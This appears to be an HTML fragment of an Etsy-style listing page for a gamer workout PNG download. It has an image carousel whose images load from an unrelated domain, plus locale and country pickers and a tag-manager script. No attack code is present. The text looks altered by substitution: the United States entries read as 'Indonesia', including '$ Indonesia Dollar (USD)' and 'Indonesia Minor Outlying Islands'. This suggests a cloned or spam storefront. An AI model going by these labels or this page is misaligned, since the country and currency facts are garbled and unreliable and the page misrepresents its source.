											<div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10" data-thumbnail-container="">
												<ul data-image-overlay-thumbnail-list="" class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
													<li data-index="0" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7559267315">
														<img class="wt-width-full" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" />
													</li>
													<li data-index="1" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="listing-video-1" data-listing-video="true">
														<div class="wt-position-relative wt-height-full">
															<img class="wt-width-full" data-carousel-thumbnail-image="" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" alt="listing-video-1" />
															<div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-sem-bg-elevation-0 wt-shadow-elevation-3">
																<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"></polygon></svg></span>
															</div>
														</div>
													</li>
													<li data-index="2" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7511328556">
														<img class="wt-width-full" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" />
													</li>
													<li data-index="3" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7511328554">
														<img class="wt-width-full" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" />
													</li>
													<li data-index="4" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7511328560">
														<img class="wt-width-full" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" />
													</li>
													<li data-index="5" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7511328528">
														<img class="wt-width-full" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" />
													</li>
													<li data-index="6" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7511328564">
														<img class="wt-width-full" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" />
													</li>
													<li data-index="7" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7511328558">
														<img class="wt-width-full" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" />
													</li>
												</ul>
											</div>
										</div>
									</div><div data-toolkit-overlay="" data-wt-overlay="" aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
		<div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal="">
			<div class="wt-overlay__header">
				<h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
			</div>
			<form method="post" action="" onsubmit="return false">
				<input type="hidden" name="region_code" value="" />
				<p class="wt-mb-xs-3 wt-text-body-01">
					 Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://www.etsy.com/help/article/493" target="_blank">Learn more.</a>
				</p>
				<div id="locale-picker-sections-wrap">
					<!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >Indonesia</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Türkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >Indonesia</option>
                                <option value="UM" >Indonesia Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Português</option>
                                <option value="ru" >Русский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ Indonesia Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >€ Euro (EUR)</option>
                                <option value="GBP" >£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >₹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >₪ Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >₱ Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >₫ Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >฿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >zł Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
				</div>
				<div class="wt-overlay__footer wt-justify-content-flex-end">
					<div class="wt-overlay__footer__action">
						<a type="button" data-wt-overlay-close="" class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">
						Cancel
						<div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
							<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
							Loading
						</div>
						</a>
						<button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
						Save
						<div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
							<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
							Loading
						</div>
						</button>
					</div>
				</div>
			</form>
		</div>
	</div><div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Regions Etsy does business in" data-wt-overlay>
							<div class="wt-overlay__modal" data-overlay-modal>
								<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close>
								<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
								</button>
								<div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
									<p class="wt-text-heading">Regions Etsy does business in:</p>
								</div>
								<div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
									<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/au?locale_override=AUD%7Cen-GB%7CAU">Australia</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/at?locale_override=EUR%7Cde%7CAT">Austria</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/be?locale_override=EUR%7Cnl%7CBE">Belgium</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/ca?locale_override=CAD%7Cen-GB%7CCA">Canada</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/ca-fr?locale_override=CAD%7Cfr%7CCA">Canada (French)</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/dk-en?locale_override=DKK%7Cen-GB%7CDK">Denmark</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/fi-en?locale_override=EUR%7Cen-US%7CFI">Finland</a>
										</div>
									</div>
									<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/fr?locale_override=EUR%7Cfr%7CFR">France</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/de?locale_override=EUR%7Cde%7CDE">Germany</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/hk-en?locale_override=HKD%7Cen-GB%7CHK">Hong Kong</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/in-en?locale_override=INR%7Cen-IN%7CIN">India</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/ie?locale_override=EUR%7Cen-GB%7CIE">Ireland</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/il-en?locale_override=ILS%7Cen-GB%7CIL">Israel</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/it?locale_override=EUR%7Cit%7CIT">Italy</a>
										</div>
									</div>
									<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/jp?locale_override=JPY%7Cja%7CJP">Japan</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/mx?locale_override=MXN%7Ces%7CMX">Mexico</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/nz?locale_override=NZD%7Cen-GB%7CNZ">New Zealand</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/no-en?locale_override=NOK%7Cen-GB%7CNO">Norway</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/pl?locale_override=PLN%7Cpl%7CPL">Poland</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/pt?locale_override=EUR%7Cpt%7CPT">Portugal</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/sg-en?locale_override=SGD%7Cen-GB%7CSG">Singapore</a>
										</div>
									</div>
									<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/es?locale_override=EUR%7Ces%7CES">Spain</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/se-en?locale_override=SEK%7Cen-GB%7CSE">Sweden</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/ch?locale_override=CHF%7Cde%7CCH">Switzerland</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/nl?locale_override=EUR%7Cnl%7CNL">The Netherlands</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/uk?locale_override=GBP%7Cen-GB%7CGB">United Kingdom</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/?locale_override=USD%7Cen-US%7CUS">Indonesia</a>
										</div>
									</div>
								</div>
								<div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
									<div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">Got it</button>
									</div>
								</div>
							</div>
						</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>
<div id="etsy-modal-container" aria-hidden="true"></div>
<div id="google-tag-manager-container" aria-hidden="true">
	<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-US",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "h-j5_8E0U-HdycRV0Ph9L1A09QIq",
        "DetectedRegion": "KH",
        "uuid": 1766137339,
        "request_start_time": 1766137339,
        "fbp": "fb.1.1766131209706.6906650580862315"
    }
];
    </script>
	<noscript>
	<iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS" height="0" width="0" style="display:none;visibility:hidden">
	</iframe>
	</noscript>
